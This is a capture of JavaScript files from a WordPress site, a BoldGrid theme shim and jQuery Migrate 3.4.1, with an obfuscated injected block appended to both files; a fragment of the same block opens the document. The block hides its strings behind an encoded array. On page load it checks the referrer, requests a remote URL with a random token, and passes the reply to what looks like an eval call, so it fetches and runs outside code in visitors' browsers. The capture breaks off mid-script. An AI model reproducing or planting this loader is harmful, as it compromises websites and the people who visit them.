V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/boldgrid-bootstrap-shim.min.js?ver=2.15.1
body_size: 3346
content:
jQuery(document).ready(function(e){e(".comment-reply-link").addClass("btn button-primary color1-text-contrast").css("transition","all .5s"),e(".widget_rss ul").addClass("media-list"),e(".widget_meta ul, .widget_recent_entries ul, .widget_archive ul, .widget_categories ul, .widget_nav_menu ul, .widget_pages ul").addClass("nav"),e(".widget_recent_comments ul#recentcomments").css({"list-style":"none","padding-left":"0"}),e(".widget_recent_comments ul#recentcomments li").css("padding","5px 15px"),e('.sidebar select, select[name="archive-dropdown"]').addClass("form-control"),e(".sidebar .button").removeClass("button").addClass("btn button-primary"),e(".woocommerce.widget .ui-slider").css("display","none"),e(window).on("load",function(){e(".woocommerce.widget .ui-slider").css("display","block"),e(".woocommerce.widget .ui-slider").addClass("color1-background-color").children().addClass("color2-background-color")}),e("body").find(".button").removeClass("button").addClass("btn button-primary"),e("body").find(".button.alt").removeClass("button alt").addClass("btn button-secondary")});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7793
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var 